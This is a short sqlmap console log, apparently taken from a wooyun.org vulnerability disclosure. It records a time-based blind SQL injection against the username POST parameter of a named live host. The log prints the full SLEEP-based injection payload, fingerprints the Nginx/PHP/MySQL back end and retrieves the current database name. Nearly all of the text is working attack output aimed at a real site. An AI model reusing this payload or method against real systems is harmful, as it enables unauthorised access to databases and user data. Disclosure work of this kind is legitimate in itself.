 [21:10:00] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: password=g00dPa$$w0rD&username=1') AND (SELECT * FROM (SELECT(SLEEP
(5)))TAAM) AND ('dWKC'='dWKC
---
[21:10:00] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[21:10:00] [INFO] testing MySQL
[21:10:00] [INFO] confirming MySQL
[21:10:00] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.11
back-end DBMS: MySQL >= 5.0.0
[21:10:00] [INFO] fetching current database
[21:10:00] [INFO] resumed: mytinytodo
current database:    'mytinytodo'
[21:10:00] [INFO] fetched data logged to text files under 'C:\Users sqlmap
\output\todo.pigai.org'
www.wooyun.org